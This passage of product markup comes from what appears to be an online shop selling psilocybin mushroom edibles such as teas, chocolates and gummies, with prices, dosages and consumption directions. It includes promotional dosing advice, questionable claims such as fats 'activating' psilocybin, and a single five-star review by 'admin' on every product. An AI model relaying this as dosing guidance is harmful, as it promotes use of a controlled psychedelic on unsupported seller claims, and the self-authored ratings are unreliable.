Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 1 tea bag of 3000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-3000mg/",
        "priceCurrency": "USD",
        "price": "36.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Hazelnut Bites 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-hazelnut-bites-1000mg-1-e1634181572105.webp"
       ],
      "description": "Flavour: Hazelnut Milk Chocolate
Dosage: 1000mg (2 pieces x 500mg)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-hazelnut-bites-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Milk Chocolate 1200mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-hazelnut-bites-1000mg-1-e1634181572105.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-milk-chocolate-1200mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Milk-Choc-3k-1-768x768-1-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "38.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Mint Chocolate 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Price-List-2022-1.jpg"
       ],
      "description": "Flavour: Mint Chocolate
Dosage: 1000mg (2 pieces x 500mg)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-mint-chocolate-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Salted Caramel Hot Cocoa 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Price-List-2022-1.jpg"
       ],
      "description": "DIRECTIONS: Stir contents of the package into an 8oz (1cup) mug of hot water until contents dissolve.  Let sit for 10 – 15 minutes while stirring periodically.  For a smoother beverage pour the drink through a strainer.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their hot cocoa with the best results. Use milk, dairies, or fats to bind with the psilocybin and activate it to its fullest potential.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Ingredients: sugar, cocoa, coconut oil, modified milk ingredients artificial flavour, salt, caramel & psilocybin mushrooms.
Dosage – 1000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-salted-caramel-hot-cocoa-1000mg/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Salted Caramel Hot Cocoa 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/salted-cara-3000mg-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Stir contents of the package into an 8oz (1cup) mug of hot water until contents dissolve.  Let sit for 10 – 15 minutes while stirring periodically.  For a smoother beverage pour the drink through a strainer.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their hot cocoa with the best results. Use milk, dairies, or fats to bind with the psilocybin and activate it to its fullest potential.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Ingredients: sugar, cocoa, coconut oil, modified milk ingredients artificial flavour, salt, caramel & psilocybin mushrooms.
Dosage – 3000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-salted-caramel-hot-cocoa-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 1000mg x2",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 2 tea bags of 1000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-1000mg-x2/",
        "priceCurrency": "USD",
        "price": "30.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 250mg x4",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 4 tea bags of 250mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-250mg-x4/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 1 tea bag of 3000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-3000mg/",
        "priceCurrency": "USD",
        "price": "36.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Not So Square – Handcrafted Variety Pack (10 x 250mg Psilocybin Gummies)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Not-So-Square-Front-510x506-1.png"
       ],
      "description": "Your experience can last anywhere from 2 to 6 hours, with heavier doses lasting up to 8 hours. It can take anywhere from 30 to 60 minutes to feel the effects. Do not consume with other medication.
Ingredients: Glucose Syrup, Granulated Sugar, Butter, Gelatin, Psilocybin Extract, Water, Whole Milk Powder, Citric Acid, Soy Lecithin, Artificial Colour, and Flavouring
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/not-so-square-handcrafted-variety-pack-10-x-250mg-psilocybin-gummies/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cherry Lime Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Not-So-Square-Front-510x506-1.png"
       ],
      "description": "Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cherry-lime-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cookies and Cream Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cookies-and-cream-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Sugar, Cocoa Butter, Milk, Soy Lecithin, Artificial Flavour, Oreo Cookie Crumbs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cookies-and-cream-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cherry Lime Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-cherry-lime-bears-800x800-1.jpeg"
       ],
      "description": "Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cherry-lime-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cookies and Cream Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cookies-and-cream-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Sugar, Cocoa Butter, Milk, Soy Lecithin, Artificial Flavour, Oreo Cookie Crumbs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cookies-and-cream-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Dark Chocolate Cups 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-dark-chocolate-cups.jpeg"
       ],
      "description": "Recommended dosage:
One to two pieces of chocolate
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per piece of chocolate mushroom for a total of 1000mg per package.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-dark-chocolate-cups-1000mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Dark Chocolate Sea Salt Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/dark-chocolate-sea-salt-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin, Himalayan Sea Salt | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-dark-chocolate-sea-salt-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Milk Chocolate Crunch Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/milk-chocolate-crunch-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Belgian Milk Chocolate, Sugar, Cocoa Butter, Whole Milk Powder, Soy Lecithin, Brown Rice Puffs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-milk-chocolate-crunch-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Milk Chocolate Mushrooms 1000MG",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/milk-chocolate-mushrooms-white.jpeg"
       ],
      "description": "Recommended dosage:
One to two pieces of chocolate
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per piece of chocolate mushroom for a total of 1000mg per package.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-milk-chocolate-mushrooms-1000mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Orange Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-orange-800x800-1.jpeg"
       ],
      "description": "Recommended dosage:
– One to two pieces of gummies
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-orange-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Very Berry Sour Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-very-berry-sour-bears-.jpeg"
       ],
      "description": "Recommended dosage:
– One to two pieces of gummies
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-very-berry-sour-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
